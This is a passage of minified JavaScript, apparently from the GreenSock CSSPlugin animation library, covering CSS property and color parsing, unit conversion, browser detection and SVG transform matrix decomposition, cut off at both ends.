                T = /(?:\d|\-|\+|=|#|\.)*/g,
                x = /opacity *= *([^)]*)/i,
                S = /opacity:([^;]*)/i,
                E = /alpha\(opacity *=.+?\)/i,
                P = /^(rgb|hsl)/,
                L = /([A-Z])/g,
                A = /-([a-z])/gi,
                C = /(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,
                O = function (t, e) {
                    return e.toUpperCase()
                },
                k = /(?:Left|Right|Width)/i,
                I = /(M11|M12|M21|M22)=[\d\-\.e]+/gi,
                R = /progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,
                B = /,(?=[^\)]*(?:\(|$))/gi,
                M = /[\s,\(]/i,
                $ = Math.PI / 180,
                D = 180 / Math.PI,
                j = {},
                N = document,
                F = function (t) {
                    return N.createElementNS ? N.createElementNS("http://www.w3.org/1999/xhtml", t) : N.createElement(t)
                },
                V = F("div"),
                z = F("img"),
                H = o._internals = {
                    _specialProps: l
                },
                U = navigator.userAgent,
                X = function () {
                    var t = U.indexOf("Android"),
                        e = F("a");
                    return p = U.indexOf("Safari") !== -1 && U.indexOf("Chrome") === -1 && (t === -1 || Number(U.substr(t + 8, 1)) > 3), f = p && Number(U.substr(U.indexOf("Version/") + 8, 1)) < 6, d = U.indexOf("Firefox") !== -1, (/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(U) || /Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(U)) && (g = parseFloat(RegExp.$1)), !!e && (e.style.cssText = "top:1px;opacity:.55;", /^0.55/.test(e.style.opacity))
                }(),
                W = function (t) {
                    return x.test("string" == typeof t ? t : (t.currentStyle ? t.currentStyle.filter : t.style.filter) || "") ? parseFloat(RegExp.$1) / 100 : 1
                },
                Y = function (t) {
                    window.console && console.log(t)
                },
                q = "",
                G = "",
                Q = function (t, e) {
                    e = e || V;
                    var i, n, r = e.style;
                    if (void 0 !== r[t]) return t;
                    for (t = t.charAt(0).toUpperCase() + t.substr(1), i = ["O", "Moz", "ms", "Ms", "Webkit"], n = 5; --n > -1 && void 0 === r[i[n] + t];);
                    return n >= 0 ? (G = 3 === n ? "ms" : i[n], q = "-" + G.toLowerCase() + "-", G + t) : null
                },
                J = N.defaultView ? N.defaultView.getComputedStyle : function () { },
                Z = o.getStyle = function (t, e, i, n, r) {
                    var s;
                    return X || "opacity" !== e ? (!n && t.style[e] ? s = t.style[e] : (i = i || J(t)) ? s = i[e] || i.getPropertyValue(e) || i.getPropertyValue(e.replace(L, "-$1").toLowerCase()) : t.currentStyle && (s = t.currentStyle[e]),
                        null == r || s && "none" !== s && "auto" !== s && "auto auto" !== s ? s : r) : W(t)
                },
                K = H.convertToPixels = function (t, i, n, r, s) {
                    if ("px" === r || !r) return n;
                    if ("auto" === r || !n) return 0;
                    var a, l, h, c = k.test(i),
                        u = t,
                        p = V.style,
                        d = n < 0,
                        f = 1 === n;
                    if (d && (n = -n), f && (n *= 100), "%" === r && i.indexOf("border") !== -1) a = n / 100 * (c ? t.clientWidth : t.clientHeight);
                    else {
                        if (p.cssText = "border:0 solid red;position:" + Z(t, "position") + ";line-height:0;", "%" !== r && u.appendChild && "v" !== r.charAt(0) && "rem" !== r) p[c ? "borderLeftWidth" : "borderTopWidth"] = n + r;
                        else {
                            if (u = t.parentNode || N.body, l = u._gsCache, h = e.ticker.frame, l && c && l.time === h) return l.width * n / 100;
                            p[c ? "width" : "height"] = n + r
                        }
                        u.appendChild(V), a = parseFloat(V[c ? "offsetWidth" : "offsetHeight"]), u.removeChild(V), c && "%" === r && o.cacheWidths !== !1 && (l = u._gsCache = u._gsCache || {}, l.time = h, l.width = a / n * 100), 0 !== a || s || (a = K(t, i, n, r, !0))
                    }
                    return f && (a /= 100), d ? -a : a
                },
                tt = H.calculateOffset = function (t, e, i) {
                    if ("absolute" !== Z(t, "position", i)) return 0;
                    var n = "left" === e ? "Left" : "Top",
                        r = Z(t, "margin" + n, i);
                    return t["offset" + n] - (K(t, e, parseFloat(r), r.replace(T, "")) || 0)
                },
                et = function (t, e) {
                    var i, n, r, s = {};
                    if (e = e || J(t, null))
                        if (i = e.length)
                            for (; --i > -1;) r = e[i], r.indexOf("-transform") !== -1 && At !== r || (s[r.replace(A, O)] = e.getPropertyValue(r));
                        else
                            for (i in e) i.indexOf("Transform") !== -1 && Lt !== i || (s[i] = e[i]);
                    else if (e = t.currentStyle || t.style)
                        for (i in e) "string" == typeof i && void 0 === s[i] && (s[i.replace(A, O)] = e[i]);
                    return X || (s.opacity = W(t)), n = Vt(t, e, !1), s.rotation = n.rotation, s.skewX = n.skewX, s.scaleX = n.scaleX, s.scaleY = n.scaleY, s.x = n.x, s.y = n.y, Ot && (s.z = n.z, s.rotationX = n.rotationX, s.rotationY = n.rotationY, s.scaleZ = n.scaleZ), s.filters && delete s.filters, s
                },
                it = function (t, e, i, n, r) {
                    var s, o, a, l = {},
                        h = t.style;
                    for (o in i) "cssText" !== o && "length" !== o && isNaN(o) && (e[o] !== (s = i[o]) || r && r[o]) && o.indexOf("Origin") === -1 && ("number" != typeof s && "string" != typeof s || (l[o] = "auto" !== s || "left" !== o && "top" !== o ? "" !== s && "auto" !== s && "none" !== s || "string" != typeof e[o] || "" === e[o].replace(b, "") ? s : 0 : tt(t, o), void 0 !== h[o] && (a = new _t(h, o, h[o], a))));
                    if (n)
                        for (o in n) "className" !== o && (l[o] = n[o]);
                    return {
                        difs: l,
                        firstMPT: a
                    }
                },
                nt = {
                    width: ["Left", "Right"],
                    height: ["Top", "Bottom"]
                },
                rt = ["marginLeft", "marginRight", "marginTop", "marginBottom"],
                st = function (t, e, i) {
                    if ("svg" === (t.nodeName + "").toLowerCase()) return (i || J(t))[e] || 0;
                    if (t.getBBox && jt(t)) return t.getBBox()[e] || 0;
                    var n = parseFloat("width" === e ? t.offsetWidth : t.offsetHeight),
                        r = nt[e],
                        s = r.length;
                    for (i = i || J(t, null); --s > -1;) n -= parseFloat(Z(t, "padding" + r[s], i, !0)) || 0, n -= parseFloat(Z(t, "border" + r[s] + "Width", i, !0)) || 0;
                    return n
                },
                ot = function (t, e) {
                    if ("contain" === t || "auto" === t || "auto auto" === t) return t + " ";
                    null != t && "" !== t || (t = "0 0");
                    var i, n = t.split(" "),
                        r = t.indexOf("left") !== -1 ? "0%" : t.indexOf("right") !== -1 ? "100%" : n[0],
                        s = t.indexOf("top") !== -1 ? "0%" : t.indexOf("bottom") !== -1 ? "100%" : n[1];
                    if (n.length > 3 && !e) {
                        for (n = t.split(", ").join(",").split(","), t = [], i = 0; i < n.length; i++) t.push(ot(n[i]));
                        return t.join(",")
                    }
                    return null == s ? s = "center" === r ? "50%" : "0" : "center" === s && (s = "50%"), ("center" === r || isNaN(parseFloat(r)) && (r + "").indexOf("=") === -1) && (r = "50%"), t = r + " " + s + (n.length > 2 ? " " + n[2] : ""), e && (e.oxp = r.indexOf("%") !== -1, e.oyp = s.indexOf("%") !== -1, e.oxr = "=" === r.charAt(1), e.oyr = "=" === s.charAt(1), e.ox = parseFloat(r.replace(b, "")), e.oy = parseFloat(s.replace(b, "")), e.v = t), e || t
                },
                at = function (t, e) {
                    return "function" == typeof t && (t = t(_, m)), "string" == typeof t && "=" === t.charAt(1) ? parseInt(t.charAt(0) + "1", 10) * parseFloat(t.substr(2)) : parseFloat(t) - parseFloat(e) || 0
                },
                lt = function (t, e) {
                    return "function" == typeof t && (t = t(_, m)), null == t ? e : "string" == typeof t && "=" === t.charAt(1) ? parseInt(t.charAt(0) + "1", 10) * parseFloat(t.substr(2)) + e : parseFloat(t) || 0
                },
                ht = function (t, e, i, n) {
                    var r, s, o, a, l, h = 1e-6;
                    return "function" == typeof t && (t = t(_, m)), null == t ? a = e : "number" == typeof t ? a = t : (r = 360, s = t.split("_"), l = "=" === t.charAt(1), o = (l ? parseInt(t.charAt(0) + "1", 10) * parseFloat(s[0].substr(2)) : parseFloat(s[0])) * (t.indexOf("rad") === -1 ? 1 : D) - (l ? 0 : e), s.length && (n && (n[i] = e + o), t.indexOf("short") !== -1 && (o %= r, o !== o % (r / 2) && (o = o < 0 ? o + r : o - r)), t.indexOf("_cw") !== -1 && o < 0 ? o = (o + 9999999999 * r) % r - (o / r | 0) * r : t.indexOf("ccw") !== -1 && o > 0 && (o = (o - 9999999999 * r) % r - (o / r | 0) * r)), a = e + o), a < h && a > -h && (a = 0), a
                },
                ct = {
                    aqua: [0, 255, 255],
                    lime: [0, 255, 0],
                    silver: [192, 192, 192],
                    black: [0, 0, 0],
                    maroon: [128, 0, 0],
                    teal: [0, 128, 128],
                    blue: [0, 0, 255],
                    navy: [0, 0, 128],
                    white: [255, 255, 255],
                    fuchsia: [255, 0, 255],
                    olive: [128, 128, 0],
                    yellow: [255, 255, 0],
                    orange: [255, 165, 0],
                    gray: [128, 128, 128],
                    purple: [128, 0, 128],
                    green: [0, 128, 0],
                    red: [255, 0, 0],
                    pink: [255, 192, 203],
                    cyan: [0, 255, 255],
                    transparent: [255, 255, 255, 0]
                },
                ut = function (t, e, i) {
                    return t = t < 0 ? t + 1 : t > 1 ? t - 1 : t, 255 * (6 * t < 1 ? e + (i - e) * t * 6 : t < .5 ? i : 3 * t < 2 ? e + (i - e) * (2 / 3 - t) * 6 : e) + .5 | 0
                },
                pt = o.parseColor = function (t, e) {
                    var i, n, r, s, o, a, l, h, c, u, p;
                    if (t)
                        if ("number" == typeof t) i = [t >> 16, t >> 8 & 255, 255 & t];
                        else {
                            if ("," === t.charAt(t.length - 1) && (t = t.substr(0, t.length - 1)), ct[t]) i = ct[t];
                            else if ("#" === t.charAt(0)) 4 === t.length && (n = t.charAt(1), r = t.charAt(2), s = t.charAt(3), t = "#" + n + n + r + r + s + s), t = parseInt(t.substr(1), 16), i = [t >> 16, t >> 8 & 255, 255 & t];
                            else if ("hsl" === t.substr(0, 3))
                                if (i = p = t.match(y), e) {
                                    if (t.indexOf("=") !== -1) return t.match(v)
                                } else o = Number(i[0]) % 360 / 360, a = Number(i[1]) / 100, l = Number(i[2]) / 100, r = l <= .5 ? l * (a + 1) : l + a - l * a, n = 2 * l - r, i.length > 3 && (i[3] = Number(t[3])), i[0] = ut(o + 1 / 3, n, r), i[1] = ut(o, n, r), i[2] = ut(o - 1 / 3, n, r);
                            else i = t.match(y) || ct.transparent;
                            i[0] = Number(i[0]), i[1] = Number(i[1]), i[2] = Number(i[2]), i.length > 3 && (i[3] = Number(i[3]))
                        }
                    else i = ct.black;
                    return e && !p && (n = i[0] / 255, r = i[1] / 255, s = i[2] / 255, h = Math.max(n, r, s), c = Math.min(n, r, s), l = (h + c) / 2, h === c ? o = a = 0 : (u = h - c, a = l > .5 ? u / (2 - h - c) : u / (h + c), o = h === n ? (r - s) / u + (r < s ? 6 : 0) : h === r ? (s - n) / u + 2 : (n - r) / u + 4, o *= 60), i[0] = o + .5 | 0, i[1] = 100 * a + .5 | 0, i[2] = 100 * l + .5 | 0), i
                },
                dt = function (t, e) {
                    var i, n, r, s = t.match(ft) || [],
                        o = 0,
                        a = s.length ? "" : t;
                    for (i = 0; i < s.length; i++) n = s[i], r = t.substr(o, t.indexOf(n, o) - o), o += r.length + n.length, n = pt(n, e), 3 === n.length && n.push(1), a += r + (e ? "hsla(" + n[0] + "," + n[1] + "%," + n[2] + "%," + n[3] : "rgba(" + n.join(",")) + ")";
                    return a + t.substr(o)
                },
                ft = "(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b";
            for (h in ct) ft += "|" + h + "\\b";
            ft = new RegExp(ft + ")", "gi"), o.colorStringFilter = function (t) {
                var e, i = t[0] + t[1];
                ft.test(i) && (e = i.indexOf("hsl(") !== -1 || i.indexOf("hsla(") !== -1, t[0] = dt(t[0], e), t[1] = dt(t[1], e)), ft.lastIndex = 0
            }, e.defaultStringFilter || (e.defaultStringFilter = o.colorStringFilter);
            var gt = function (t, e, i, n) {
                if (null == t) return function (t) {
                    return t
                };
                var r, s = e ? (t.match(ft) || [""])[0] : "",
                    o = t.split(s).join("").match(w) || [],
                    a = t.substr(0, t.indexOf(o[0])),
                    l = ")" === t.charAt(t.length - 1) ? ")" : "",
                    h = t.indexOf(" ") !== -1 ? " " : ",",
                    c = o.length,
                    u = c > 0 ? o[0].replace(y, "") : "";
                return c ? r = e ? function (t) {
                    var e, p, d, f;
                    if ("number" == typeof t) t += u;
                    else if (n && B.test(t)) {
                        for (f = t.replace(B, "|").split("|"), d = 0; d < f.length; d++) f[d] = r(f[d]);
                        return f.join(",")
                    }
                    if (e = (t.match(ft) || [s])[0], p = t.split(e).join("").match(w) || [], d = p.length, c > d--)
                        for (; ++d < c;) p[d] = i ? p[(d - 1) / 2 | 0] : o[d];
                    return a + p.join(h) + h + e + l + (t.indexOf("inset") !== -1 ? " inset" : "")
                } : function (t) {
                    var e, s, p;
                    if ("number" == typeof t) t += u;
                    else if (n && B.test(t)) {
                        for (s = t.replace(B, "|").split("|"), p = 0; p < s.length; p++) s[p] = r(s[p]);
                        return s.join(",")
                    }
                    if (e = t.match(w) || [], p = e.length, c > p--)
                        for (; ++p < c;) e[p] = i ? e[(p - 1) / 2 | 0] : o[p];
                    return a + e.join(h) + l
                } : function (t) {
                    return t
                }
            },
                mt = function (t) {
                    return t = t.split(","),
                        function (e, i, n, r, s, o, a) {
                            var l, h = (i + "").split(" ");
                            for (a = {}, l = 0; l < 4; l++) a[t[l]] = h[l] = h[l] || h[(l - 1) / 2 >> 0];
                            return r.parse(e, a, s, o)
                        }
                },
                _t = (H._setPluginRatio = function (t) {
                    this.plugin.setRatio(t);
                    for (var e, i, n, r, s, o = this.data, a = o.proxy, l = o.firstMPT, h = 1e-6; l;) e = a[l.v], l.r ? e = Math.round(e) : e < h && e > -h && (e = 0), l.t[l.p] = e, l = l._next;
                    if (o.autoRotate && (o.autoRotate.rotation = o.mod ? o.mod(a.rotation, this.t) : a.rotation), 1 === t || 0 === t)
                        for (l = o.firstMPT, s = 1 === t ? "e" : "b"; l;) {
                            if (i = l.t, i.type) {
                                if (1 === i.type) {
                                    for (r = i.xs0 + i.s + i.xs1, n = 1; n < i.l; n++) r += i["xn" + n] + i["xs" + (n + 1)];
                                    i[s] = r
                                }
                            } else i[s] = i.s + i.xs0;
                            l = l._next
                        }
                }, function (t, e, i, n, r) {
                    this.t = t, this.p = e, this.v = i, this.r = r, n && (n._prev = this, this._next = n)
                }),
                yt = (H._parseToProxy = function (t, e, i, n, r, s) {
                    var o, a, l, h, c, u = n,
                        p = {},
                        d = {},
                        f = i._transform,
                        g = j;
                    for (i._transform = null, j = e, n = c = i.parse(t, e, n, r), j = g, s && (i._transform = f, u && (u._prev = null, u._prev && (u._prev._next = null))); n && n !== u;) {
                        if (n.type <= 1 && (a = n.p, d[a] = n.s + n.c, p[a] = n.s, s || (h = new _t(n, "s", a, h, n.r), n.c = 0), 1 === n.type))
                            for (o = n.l; --o > 0;) l = "xn" + o, a = n.p + "_" + l, d[a] = n.data[l], p[a] = n[l], s || (h = new _t(n, l, a, h, n.rxp[l]));
                        n = n._next
                    }
                    return {
                        proxy: p,
                        end: d,
                        firstMPT: h,
                        pt: c
                    }
                }, H.CSSPropTween = function (t, e, n, r, o, a, l, h, c, u, p) {
                    this.t = t, this.p = e, this.s = n, this.c = r, this.n = l || e, t instanceof yt || s.push(this.n), this.r = h, this.type = a || 0, c && (this.pr = c, i = !0), this.b = void 0 === u ? n : u, this.e = void 0 === p ? n + r : p, o && (this._next = o, o._prev = this)
                }),
                vt = function (t, e, i, n, r, s) {
                    var o = new yt(t, e, i, n - i, r, (-1), s);
                    return o.b = i, o.e = o.xs0 = n, o
                },
                wt = o.parseComplex = function (t, e, i, n, r, s, a, l, h, u) {
                    i = i || s || "", "function" == typeof n && (n = n(_, m)), a = new yt(t, e, 0, 0, a, u ? 2 : 1, null, (!1), l, i, n), n += "", r && ft.test(n + i) && (n = [i, n], o.colorStringFilter(n), i = n[0], n = n[1]);
                    var p, d, f, g, w, b, T, x, S, E, P, L, A, C = i.split(", ").join(",").split(" "),
                        O = n.split(", ").join(",").split(" "),
                        k = C.length,
                        I = c !== !1;
                    for (n.indexOf(",") === -1 && i.indexOf(",") === -1 || (C = C.join(" ").replace(B, ", ").split(" "), O = O.join(" ").replace(B, ", ").split(" "), k = C.length), k !== O.length && (C = (s || "").split(" "), k = C.length), a.plugin = h, a.setRatio = u, ft.lastIndex = 0, p = 0; p < k; p++)
                        if (g = C[p], w = O[p], x = parseFloat(g), x || 0 === x) a.appendXtra("", x, at(w, x), w.replace(v, ""), I && w.indexOf("px") !== -1, !0);
                        else if (r && ft.test(g)) L = w.indexOf(")") + 1, L = ")" + (L ? w.substr(L) : ""), A = w.indexOf("hsl") !== -1 && X, g = pt(g, A), w = pt(w, A), S = g.length + w.length > 6, S && !X && 0 === w[3] ? (a["xs" + a.l] += a.l ? " transparent" : "transparent", a.e = a.e.split(O[p]).join("transparent")) : (X || (S = !1), A ? a.appendXtra(S ? "hsla(" : "hsl(", g[0], at(w[0], g[0]), ",", !1, !0).appendXtra("", g[1], at(w[1], g[1]), "%,", !1).appendXtra("", g[2], at(w[2], g[2]), S ? "%," : "%" + L, !1) : a.appendXtra(S ? "rgba(" : "rgb(", g[0], w[0] - g[0], ",", !0, !0).appendXtra("", g[1], w[1] - g[1], ",", !0).appendXtra("", g[2], w[2] - g[2], S ? "," : L, !0), S && (g = g.length < 4 ? 1 : g[3], a.appendXtra("", g, (w.length < 4 ? 1 : w[3]) - g, L, !1))), ft.lastIndex = 0;
                        else if (b = g.match(y)) {
                            if (T = w.match(v), !T || T.length !== b.length) return a;
                            for (f = 0, d = 0; d < b.length; d++) P = b[d], E = g.indexOf(P, f), a.appendXtra(g.substr(f, E - f), Number(P), at(T[d], P), "", I && "px" === g.substr(E + P.length, 2), 0 === d), f = E + P.length;
                            a["xs" + a.l] += g.substr(f)
                        } else a["xs" + a.l] += a.l || a["xs" + a.l] ? " " + w : w;
                    if (n.indexOf("=") !== -1 && a.data) {
                        for (L = a.xs0 + a.data.s, p = 1; p < a.l; p++) L += a["xs" + p] + a.data["xn" + p];
                        a.e = L + a["xs" + p]
                    }
                    return a.l || (a.type = -1, a.xs0 = a.e), a.xfirst || a
                },
                bt = 9;
            for (h = yt.prototype, h.l = h.pr = 0; --bt > 0;) h["xn" + bt] = 0, h["xs" + bt] = "";
            h.xs0 = "", h._next = h._prev = h.xfirst = h.data = h.plugin = h.setRatio = h.rxp = null, h.appendXtra = function (t, e, i, n, r, s) {
                var o = this,
                    a = o.l;
                return o["xs" + a] += s && (a || o["xs" + a]) ? " " + t : t || "", i || 0 === a || o.plugin ? (o.l++, o.type = o.setRatio ? 2 : 1, o["xs" + o.l] = n || "", a > 0 ? (o.data["xn" + a] = e + i, o.rxp["xn" + a] = r, o["xn" + a] = e, o.plugin || (o.xfirst = new yt(o, "xn" + a, e, i, o.xfirst || o, 0, o.n, r, o.pr), o.xfirst.xs0 = 0), o) : (o.data = {
                    s: e + i
                }, o.rxp = {}, o.s = e, o.c = i, o.r = r, o)) : (o["xs" + a] += e + (n || ""), o)
            };
            var Tt = function (t, e) {
                e = e || {}, this.p = e.prefix ? Q(t) || t : t, l[t] = l[this.p] = this, this.format = e.formatter || gt(e.defaultValue, e.color, e.collapsible, e.multi), e.parser && (this.parse = e.parser), this.clrs = e.color, this.multi = e.multi, this.keyword = e.keyword, this.dflt = e.defaultValue, this.pr = e.priority || 0
            },
                xt = H._registerComplexSpecialProp = function (t, e, i) {
                    "object" != typeof e && (e = {
                        parser: i
                    });
                    var n, r, s = t.split(","),
                        o = e.defaultValue;
                    for (i = i || [o], n = 0; n < s.length; n++) e.prefix = 0 === n && e.prefix, e.defaultValue = i[n] || o, r = new Tt(s[n], e)
                },
                St = H._registerPluginProp = function (t) {
                    if (!l[t]) {
                        var e = t.charAt(0).toUpperCase() + t.substr(1) + "Plugin";
                        xt(t, {
                            parser: function (t, i, n, r, s, o, h) {
                                var c = a.com.greensock.plugins[e];
                                return c ? (c._cssRegister(), l[n].parse(t, i, n, r, s, o, h)) : (Y("Error: " + e + " js file not loaded."), s)
                            }
                        })
                    }
                };
            h = Tt.prototype, h.parseComplex = function (t, e, i, n, r, s) {
                var o, a, l, h, c, u, p = this.keyword;
                if (this.multi && (B.test(i) || B.test(e) ? (a = e.replace(B, "|").split("|"), l = i.replace(B, "|").split("|")) : p && (a = [e], l = [i])), l) {
                    for (h = l.length > a.length ? l.length : a.length, o = 0; o < h; o++) e = a[o] = a[o] || this.dflt, i = l[o] = l[o] || this.dflt, p && (c = e.indexOf(p), u = i.indexOf(p), c !== u && (u === -1 ? a[o] = a[o].split(p).join("") : c === -1 && (a[o] += " " + p)));
                    e = a.join(", "), i = l.join(", ")
                }
                return wt(t, this.p, e, i, this.clrs, this.dflt, n, this.pr, r, s)
            }, h.parse = function (t, e, i, n, s, o, a) {
                return this.parseComplex(t.style, this.format(Z(t, this.p, r, !1, this.dflt)), this.format(e), s, o)
            }, o.registerSpecialProp = function (t, e, i) {
                xt(t, {
                    parser: function (t, n, r, s, o, a, l) {
                        var h = new yt(t, r, 0, 0, o, 2, r, (!1), i);
                        return h.plugin = a, h.setRatio = e(t, n, s._tween, r), h
                    },
                    priority: i
                })
            }, o.useSVGTransformAttr = p || d;
            var Et, Pt = "scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(","),
                Lt = Q("transform"),
                At = q + "transform",
                Ct = Q("transformOrigin"),
                Ot = null !== Q("perspective"),
                kt = H.Transform = function () {
                    this.perspective = parseFloat(o.defaultTransformPerspective) || 0, this.force3D = !(o.defaultForce3D === !1 || !Ot) && (o.defaultForce3D || "auto")
                },
                It = window.SVGElement,
                Rt = function (t, e, i) {
                    var n, r = N.createElementNS("http://www.w3.org/2000/svg", t),
                        s = /([a-z])([A-Z])/g;
                    for (n in i) r.setAttributeNS(null, n.replace(s, "$1-$2").toLowerCase(), i[n]);
                    return e.appendChild(r), r
                },
                Bt = N.documentElement,
                Mt = function () {
                    var t, e, i, n = g || /Android/i.test(U) && !window.chrome;
                    return N.createElementNS && !n && (t = Rt("svg", Bt), e = Rt("rect", t, {
                        width: 100,
                        height: 50,
                        x: 100
                    }), i = e.getBoundingClientRect().width, e.style[Ct] = "50% 50%", e.style[Lt] = "scaleX(0.5)", n = i === e.getBoundingClientRect().width && !(d && Ot), Bt.removeChild(t)), n
                }(),
                $t = function (t, e, i, n, r, s) {
                    var a, l, h, c, u, p, d, f, g, m, _, y, v, w, b = t._gsTransform,
                        T = Ft(t, !0);
                    b && (v = b.xOrigin, w = b.yOrigin), (!n || (a = n.split(" ")).length < 2) && (d = t.getBBox(), e = ot(e).split(" "), a = [(e[0].indexOf("%") !== -1 ? parseFloat(e[0]) / 100 * d.width : parseFloat(e[0])) + d.x, (e[1].indexOf("%") !== -1 ? parseFloat(e[1]) / 100 * d.height : parseFloat(e[1])) + d.y]), i.xOrigin = c = parseFloat(a[0]), i.yOrigin = u = parseFloat(a[1]), n && T !== Nt && (p = T[0], d = T[1], f = T[2], g = T[3], m = T[4], _ = T[5], y = p * g - d * f, l = c * (g / y) + u * (-f / y) + (f * _ - g * m) / y, h = c * (-d / y) + u * (p / y) - (p * _ - d * m) / y, c = i.xOrigin = a[0] = l, u = i.yOrigin = a[1] = h), b && (s && (i.xOffset = b.xOffset, i.yOffset = b.yOffset, b = i), r || r !== !1 && o.defaultSmoothOrigin !== !1 ? (l = c - v, h = u - w, b.xOffset += l * T[0] + h * T[2] - l, b.yOffset += l * T[1] + h * T[3] - h) : b.xOffset = b.yOffset = 0), s || t.setAttribute("data-svg-origin", a.join(" "))
                },
                Dt = function (t) {
                    try {
                        return t.getBBox()
                    } catch (t) { }
                },
                jt = function (t) {
                    return !!(It && t.getBBox && t.getCTM && Dt(t) && (!t.parentNode || t.parentNode.getBBox && t.parentNode.getCTM))
                },
                Nt = [1, 0, 0, 1, 0, 0],
                Ft = function (t, e) {
                    var i, n, r, s, o, a, l = t._gsTransform || new kt,
                        h = 1e5,
                        c = t.style;
                    if (Lt ? n = Z(t, At, null, !0) : t.currentStyle && (n = t.currentStyle.filter.match(I), n = n && 4 === n.length ? [n[0].substr(4), Number(n[2].substr(4)), Number(n[1].substr(4)), n[3].substr(4), l.x || 0, l.y || 0].join(",") : ""), i = !n || "none" === n || "matrix(1, 0, 0, 1, 0, 0)" === n, i && Lt && ((a = "none" === J(t).display) || !t.parentNode) && (a && (s = c.display, c.display = "block"), t.parentNode || (o = 1, Bt.appendChild(t)), n = Z(t, At, null, !0), i = !n || "none" === n || "matrix(1, 0, 0, 1, 0, 0)" === n, s ? c.display = s : a && Xt(c, "display"), o && Bt.removeChild(t)), (l.svg || t.getBBox && jt(t)) && (i && (c[Lt] + "").indexOf("matrix") !== -1 && (n = c[Lt], i = 0), r = t.getAttribute("transform"), i && r && (r.indexOf("matrix") !== -1 ? (n = r, i = 0) : r.indexOf("translate") !== -1 && (n = "matrix(1,0,0,1," + r.match(/(?:\-|\b)[\d\-\.e]+\b/gi).join(",") + ")", i = 0))), i) return Nt;
                    for (r = (n || "").match(y) || [], bt = r.length; --bt > -1;) s = Number(r[bt]), r[bt] = (o = s - (s |= 0)) ? (o * h + (o < 0 ? -.5 : .5) | 0) / h + s : s;
                    return e && r.length > 6 ? [r[0], r[1], r[4], r[5], r[12], r[13]] : r
                },
                Vt = H.getTransform = function (t, i, n, r) {
                    if (t._gsTransform && n && !r) return t._gsTransform;
                    var s, a, l, h, c, u, p = n ? t._gsTransform || new kt : new kt,
                        d = p.scaleX < 0,
                        f = 2e-5,
                        g = 1e5,
                        m = Ot ? parseFloat(Z(t, Ct, i, !1, "0 0 0").split(" ")[2]) || p.zOrigin || 0 : 0,
                        _ = parseFloat(o.defaultTransformPerspective) || 0;
                    if (p.svg = !(!t.getBBox || !jt(t)), p.svg && ($t(t, Z(t, Ct, i, !1, "50% 50%") + "", p, t.getAttribute("data-svg-origin")), Et = o.useSVGTransformAttr || Mt), s = Ft(t), s !== Nt) {
                        if (16 === s.length) {
                            var y, v, w, b, T, x = s[0],
                                S = s[1],
                                E = s[2],
                                P = s[3],
                                L = s[4],
                                A = s[5],
                                C = s[6],
                                O = s[7],
                                k = s[8],
                                I = s[9],
                                R = s[10],
                                B = s[12],
                                M = s[13],
                                $ = s[14],
                                j = s[11],
                                N = Math.atan2(C, R);
                            p.zOrigin && ($ = -p.zOrigin, B = k * $ - s[12], M = I * $ - s[13], $ = R * $ + p.zOrigin - s[14]), p.rotationX = N * D, N && (b = Math.cos(-N), T = Math.sin(-N), y = L * b + k * T, v = A * b + I * T, w = C * b + R * T, k = L * -T + k * b, I = A * -T + I * b, R = C * -T + R * b, j = O * -T + j * b, L = y, A = v, C = w), N = Math.atan2(-E, R), p.rotationY = N * D, N && (b = Math.cos(-N), T = Math.sin(-N), y = x * b - k * T, v = S * b - I * T, w = E * b - R * T, I = S * T + I * b, R = E * T + R * b, j = P * T + j * b, x = y, S = v, E = w), N = Math.atan2(S, x), p.rotation = N * D, N && (b = Math.cos(-N), T = Math.sin(-N), x = x * b + L * T, v = S * b + A * T, A = S * -T + A * b, C = E * -T + C * b, S = v), p.rotationX && Math.abs(p.rotationX) + Math.abs(p.rotation) > 359.9 && (p.rotationX = p.rotation = 0, p.rotationY = 180 - p.rotationY), p.scaleX = (Math.sqrt(x * x + S * S) * g + .5 | 0) / g, p.scaleY = (Math.sqrt(A * A + I * I) * g + .5 | 0) / g, p.scaleZ = (Math.sqrt(C * C + R * R) * g + .5 | 0) / g, p.rotationX || p.rotationY ? p.skewX = 0 : (p.skewX = L || A ? Math.atan2(L, A) * D + p.rotation : p.skewX || 0, Math.abs(p.skewX) > 90 && Math.abs(p.skewX) < 270 && (d ? (p.scaleX *= -1, p.skewX += p.rotation <= 0 ? 180 : -180, p.rotation += p.rotation <= 0 ? 180 : -180) : (p.scaleY *= -1, p.skewX += p.skewX <= 0 ? 180 : -180))), p.perspective = j ? 1 / (j < 0 ? -j : j) : 0, p.x = B, p.y = M, p.z = $, p.svg && (p.x -= p.xOrigin - (p.xOrigin * x - p.yOrigin * L), p.y -= p.yOrigin - (p.yOrigin * S - p.xOrigin * A))
                        } else if (!Ot || r || !s.length || p.x !== s[4] || p.y !== s[5] || !p.rotationX && !p.rotationY) {
                            var F = s.length >= 6,
                                V = F ? s[0] : 1,
                                z = s[1] || 0,
                                H = s[2] || 0,
                                U = F ? s[3] : 1;
                            p.x = s[4] || 0, p.y = s[5] || 0, l = Math.sqrt(V * V + z * z), h = Math.sqrt(U * U + H * H), c = V || z ? Math.atan2(z, V) * D : p.rotation || 0, u = H || U ? Math.atan2(H, U) * D + c : p.skewX || 0, Math.abs(u) > 90 && Math.abs(u) < 270 && (d ? (l *= -1, u += c <= 0 ? 180 : -180, c += c <= 0 ? 180 : -180) : (h *= -1, u += u <= 0 ? 180 : -180)), p.scaleX = l, p.scaleY = h, p.rotation = c, p.skewX = u, Ot && (p.rotationX = p.rotationY = p.z = 0, p.perspective = _, p.scaleZ = 1), p.svg && (p.x -= p.xOrigin - (p.xOrigin * V + p.yOrigin * H), p.y -= p.yOrigin - (p.xOrigin * z + p.yOrigin * U))
                        }
                        p.zOrigin = m;
                        for (a in p) p[a] < f && p[a] > -f && (p[a] = 0)
                    }
                    return n && (t._gsTransform = p, p.svg && (Et && t.style[Lt] ? e.delayedCall(.001, function () {
                        Xt(t.style, Lt)
                    }) : !Et && t.getAttribute("transform") && e.delayedCall(.001, function () {
                        t.removeAttribute("transform")
                    }))), p
                },
                zt = function (t) {
                    var e, i, n = this.data,
                        r = -n.rotation * $,
                        s = r + n.skewX * $,
